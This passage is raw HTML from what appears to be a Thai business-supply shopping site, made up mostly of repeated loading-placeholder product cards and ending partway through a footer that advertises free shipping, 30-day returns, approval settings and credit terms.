b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div></div></div></div></div> <div><!----></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            ส่งฟรี ทั่วไทย*
          </p> <p class="mb-0">เมื่อช้อป 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            รับประกันความพึงพอใจ
          </p> <p class="mb-0">เปลี่ยน/คืนสินค้าใน 30 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            ตั้งค่าระบบอนุมัติ
          </p> <p class="mb-0">ตามนโยบายบริษัทคุณ</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            รับเครดิตเทอม
          </p> <p class="mb-0">สูงสุด 60 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            ปฏิบัติทางภาษีถูกต้อง
